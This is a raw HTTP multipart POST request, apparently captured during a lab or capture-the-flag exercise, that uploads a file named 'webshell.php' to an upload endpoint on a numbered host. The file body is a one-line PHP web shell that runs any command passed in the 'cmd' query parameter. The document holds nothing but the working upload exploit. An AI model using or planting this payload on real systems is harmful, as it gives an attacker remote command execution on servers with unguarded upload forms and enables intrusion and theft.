 1 POST /upload.php HTTP/1.1
2 Host: 94.237.54.116:34243
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:131.0) Gecko/20100101 Firefox/131.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data; boundary=---------------------------36518915241267592368237755294
9 Content-Length: 266
10 Origin: http://94.237.54.116:34243
11 Connection: keep-alive
12 Referer: http://94.237.54.116:34243/
13 Priority: u=0
14
15 -----------------------------36518915241267592368237755294
16 Content-Disposition: form-data; name="uploadFile"; filename="webshell.php"
17 Content-Type: application/x-php
18
19 <?php system($_GET['cmd']); ?>
20
21 -----------------------------36518915241267592368237755294--
22